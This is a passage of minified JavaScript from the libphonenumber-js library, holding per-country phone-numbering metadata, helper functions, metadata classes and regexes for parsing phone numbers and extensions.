$2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["405|8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["4"],"0$1"]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:33|55|[679]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[35-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63"],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"[0-36-9]\\d{8}",[9],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-36-9]"]]],0,0,0,0,0,0,[0,["[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["4"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[19]"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-3]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}"]]],883:["883",0,"(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?",[9,10,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[35]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function T(t,e){var n=Array.prototype.slice.call(e);return n.push(j),t.apply(this,n)}function D(t){return D="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},D(t)}function E(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function P(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?E(Object(n),!0).forEach((function(e){R(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function R(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function I(t,e){return L(t)||F(t,e)||M(t,e)||A()}function A(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function M(t,e){if(t){if("string"==typeof t)return N(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?N(t,e):void 0}}function N(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function F(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function L(t){if(Array.isArray(t))return t}function B(t){var e,n,r,o=I(Array.prototype.slice.call(t),4),i=o[0],a=o[1],u=o[2],c=o[3];if("string"!=typeof i)throw new TypeError("A text for parsing must be a string.");if(e=i,a&&"string"!=typeof a){if(!U(a))throw new Error("Invalid second argument: ".concat(a));u?(n=a,r=u):r=a}else c?(n=u,r=c):(n=void 0,r=u),a&&(n=P({defaultCountry:a},n));return{text:e,options:n,metadata:r}}var U=function(t){return"object"===D(t)},z=2,H=17,W=3,Y="0-9０-９٠-٩۰-۹",G="／/",q="．.",V="  ­​⁠　",K="()（）［］\\[\\]",Z="~⁓∼～",X="".concat("-‐-―−ー－").concat(G).concat(q).concat(V).concat(K).concat(Z),Q="+＋";function J(t){return J="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},J(t)}function tt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function rt(t,e,n){return e&&tt(t.prototype,e),n&&tt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function et(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function dt(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&lt(t,e)}function nt(t){var e=st();return function(){var n,r=ft(t);if(e){var o=ft(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ot(this,n)}}function ot(t,e){if(e&&("object"===J(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return it(t)}function it(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function at(t){var e="function"==typeof Map?new Map:void 0;return at=function(t){if(null===t||!ct(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return ut(t,arguments,ft(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),lt(n,t)},at(t)}function ut(t,e,n){return ut=st()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&lt(o,n.prototype),o},ut.apply(null,arguments)}function st(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function ct(t){return-1!==Function.toString.call(t).indexOf("[native code]")}function lt(t,e){return lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},lt(t,e)}function ft(t){return ft=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ft(t)}var pt=function(t){dt(n,t);var e=nt(n);function n(t){var r;return et(this,n),r=e.call(this,t),Object.setPrototypeOf(it(r),n.prototype),r.name=r.constructor.name,r}return rt(n)}(at(Error));function ht(t,e){t=t.split("-"),e=e.split("-");for(var n=t[0].split("."),r=e[0].split("."),o=0;o<3;o++){var c=Number(n[o]),i=Number(r[o]);if(c>i)return 1;if(i>c)return-1;if(!isNaN(c)&&isNaN(i))return 1;if(isNaN(c)&&!isNaN(i))return-1}return t[1]&&e[1]?t[1]>e[1]?1:t[1]<e[1]?-1:0:!t[1]&&e[1]?1:t[1]&&!e[1]?-1:0}function mt(t){return mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},mt(t)}function yt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function gt(t,e,n){return e&&vt(t.prototype,e),n&&vt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var bt="1.2.0",$t="1.7.35",wt=" ext. ",_t=/^\d+$/,Ot=function(){function t(e){yt(this,t),Tt(e),this.metadata=e,It.call(this,e)}return gt(t,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter((function(t){return"001"!==t}))}},{key:"getCountryMetadata",value:function(t){return this.metadata.countries[t]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(t){return void 0!==this.getCountryMetadata(t)}},{key:"hasCallingCode",value:function(t){if(this.getCountryCodesForCallingCode(t))return!0;if(this.nonGeographic()){if(this.nonGeographic()[t])return!0}else{var e=this.countryCallingCodes()[t];if(e&&1===e.length&&"001"===e[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(t){return this.nonGeographic()?!!this.nonGeographic()[t]:!this.getCountryCodesForCallingCode(t)}},{key:"country",value:function(t){return this.selectNumberingPlan(t)}},{key:"selectNumberingPlan",value:function(t,e){if(t&&_t.test(t)&&(e=t,t=null),t&&"001"!==t){if(!this.hasCountry(t))throw new Error("Unknown country: ".concat(t));this.numberingPlan=new xt(this.getCountryMetadata(t),this)}else if(e){if(!this.hasCallingCode(e))throw new Error("Unknown calling code: ".concat(e));this.numberingPlan=new xt(this.getNumberingPlanMetadata(e),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(t){var e=this.countryCallingCodes()[t];if(e){if(1===e.length&&3===e[0].length)return;return e}}},{key:"getCountryCodeForCallingCode",value:function(t){var e=this.getCountryCodesForCallingCode(t);if(e)return e[0]}},{key:"getNumberingPlanMetadata",value:function(t){var e=this.getCountryCodeForCallingCode(t);if(e)return this.getCountryMetadata(e);if(this.nonGeographic()){var n=this.nonGeographic()[t];if(n)return n}else{var r=this.countryCallingCodes()[t];if(r&&1===r.length&&"001"===r[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(t){return this.numberingPlan.type(t)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(t){return this.selectNumberingPlan(t)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}]),t}(),xt=function(){function t(e,n){yt(this,t),this.globalMetadataObject=n,this.metadata=e,It.call(this,n.metadata)}return gt(t,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(t){return t[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var t=this;return(this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[]).map((function(e){return new kt(e,t)}))}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(t){return t[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return!(this.types()&&0===this.types().length||!this.types())}},{key:"type",value:function(t){if(this.hasTypes()&&jt(this.types(),t))return new St(jt(this.types(),t),this)}},{key:"ext",value:function(){return this.v1||this.v2?wt:this.metadata[13]||wt}}]),t}(),kt=function(){function t(e,n){yt(this,t),this._format=e,this.metadata=n}return gt(t,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||Ct.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),t}(),Ct=/^\(?\$1\)?$/,St=function(){function t(e,n){yt(this,t),this.type=e,this.metadata=n}return gt(t,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),t}();function jt(t,e){switch(e){case"FIXED_LINE":return t[0];case"MOBILE":return t[1];case"TOLL_FREE":return t[2];case"PREMIUM_RATE":return t[3];case"PERSONAL_NUMBER":return t[4];case"VOICEMAIL":return t[5];case"UAN":return t[6];case"PAGER":return t[7];case"VOIP":return t[8];case"SHARED_COST":return t[9]}}function Tt(t){if(!t)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!Dt(t)||!Dt(t.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(Dt(t)?"an object of shape: { "+Object.keys(t).join(", ")+" }":"a "+Et(t)+": "+t,"."))}var Dt=function(t){return"object"===mt(t)},Et=function(t){return mt(t)};function Pt(t,e){if((e=new Ot(e)).hasCountry(t))return e.country(t).countryCallingCode();throw new Error("Unknown country: ".concat(t))}function Rt(t,e){return void 0!==e.countries[t]}function It(t){var e=t.version;"number"==typeof e?(this.v1=1===e,this.v2=2===e,this.v3=3===e,this.v4=4===e):e?-1===ht(e,bt)?this.v2=!0:-1===ht(e,$t)?this.v3=!0:this.v4=!0:this.v1=!0}var At=";ext=",Mt=function(t){return"([".concat(Y,"]{1,").concat(t,"})")};function Nt(t){var e="20",n="15",r="9",o="6",c="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",u="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",l="(?:[xｘ#＃~～]|int|ｉｎｔ)",s="[- ]+",f="[  \\t]*",d="(?:,{2}|;)";return At+Mt(e)+"|"+(c+u+i+Mt(e)+a)+"|"+(c+l+i+Mt(r)+a)+"|"+(s+Mt(o))+"#|"+(f+d+i+Mt(n)+a)+"|"+f+"(?:,)+"+i+Mt(r)+a}var Ft="["+Y+"]{"+z+"}",Lt="["+Q+"]{0,1}(?:["+X+"]*["+Y+"]){3,}["+X+Y+"]*",qt=new RegExp("^["+Q+"]{0,1}(?:["+X+"]*["+Y+"]){1,2}$","i"),Bt=Lt+"(?:"+Nt()+")?",Ut=new RegExp("^"+Ft+"$|^"+Bt+"$","i");function zt(t){return t.length>=z&&Ut.test(t)}function Ht(t){return qt.test(t)}var Wt=new RegExp("(?:"+Nt()+")$","i");function Yt(t){var e=t.search(Wt);if(e<0)return{};for(var n=t.slice(0,e),r=t.match(Wt),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var Gt={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function Vt(t){return Gt[t]}function Kt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=Zt(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Zt(t,e){if(t){if("string"==typeof t)return Xt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xt(t,e):void 0}}function Xt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Qt(t){for(var e,n="",r=Kt(t.split(""));!(e=r()).done;)n+=Jt(e.value,n)||"";return n}function Jt(t,e){if("+"===t){if(e)return;return"+"}return Vt(t)}function te(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=ee(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ee(t,e){if(t){if("string"==typeof t)return ne(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ne(t,e):void 0}}function ne(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function re(t,e){for(var n,r=t.slice(),o=te(e);!(n=o()).done;){var c=n.value;t.indexOf(c)<0&&r.push(c)}return r.sort((function(t,e){return t-e}))}function oe(t,e){return ie(t,void 0,e)}function ie(t,e,n){var r=n.type(e),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===e){if(!n.type("FIXED_LINE"))return ie(t,"MOBILE",n);var c=n.type("MOBILE");c&&(o=re(o,c.possibleLengths()))}else if(e&&!r)return"INVALID_LENGTH";var i=t.length,a=o[0];return 